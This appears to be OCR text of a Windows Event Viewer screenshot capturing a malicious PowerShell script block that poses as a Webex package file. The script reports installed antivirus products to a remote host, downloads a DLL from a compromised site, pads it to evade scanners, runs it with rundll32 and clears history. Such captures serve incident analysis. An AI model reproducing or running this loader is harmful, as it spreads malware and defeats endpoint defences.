 Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General
Details
Friendly View
XML View
MessageTotal 1
ScriptBlockText sleep -Milliseconds 1221 [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
$AntiVirusProduct = Get-WmiObject -Namespace "root\SecurityCenter2" -Class AntiVirusProduct $displayNames =
$AntiVirusProduct | ForEach-Object { $_.displayName } $displayNamesString = $displayNames -join ", " $url11 =
"https://9sta9rt4.store/?status=start&av=$displayNamesString" Invoke-RestMethod -Uri $url11 -Method GET
$randomNumber = Get-Random -Minimum 1010000 -Maximum 91198889999
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12 $webClient = New-Object
System.Net.WebClient $bytes = $webClient.DownloadData("https://associazionedignita.it/wp-
content/uploads/2023/06/r.dll") $currentFileSize = $bytes.Count $sizeToAdd = Get-Random -Minimum 750000000 -
Maximum 900000000 $newFileSize = $currentFileSize + $sizeToAdd $bytesToAdd = New-Object byte[] $sizeToAdd
$newBytes = New-Object byte[] $newFileSize [System.Array]::Copy($bytes, $newBytes, $bytes.Length)
[System.Array]::Copy($bytesToAdd, 0, $newBytes, $bytes.Length, $bytesToAdd.Length) [System.IO.File]::WriteAllBytes
("$env:APPDATA\z$randomname.dll", $newBytes) rundll32 $env:APPDATA\z$randomname.dll, vcab /k chokopai723
Invoke-WebRequest -Uri ("https://9sta9rt4.store/?status=install") -UseBasicParsing Clear-History
ScriptBlockId 3d1742e5-c3a9-4373-b04a-406176f30016
Path C:\Program Files\WindowsApps\CiscoSystems.Webex_2.10.1.26171_x64__cvpb331a1f8hw\NEW_User0_v2.ps1